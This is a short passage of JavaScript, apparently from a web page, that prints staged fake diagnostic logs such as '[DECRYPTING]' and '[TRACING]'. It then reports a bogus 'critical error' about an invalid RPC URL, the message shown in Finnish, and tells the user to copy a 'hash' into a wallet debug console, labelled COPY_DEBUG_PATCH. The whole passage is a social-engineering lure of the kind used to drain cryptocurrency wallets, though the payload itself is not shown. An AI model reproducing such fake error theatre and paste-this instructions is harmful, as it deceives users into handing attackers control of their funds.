
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x344
2e6fb inside Virheellinen RPC:n URL-osoit
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Virheellinen RPC:n URL-
osoite");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH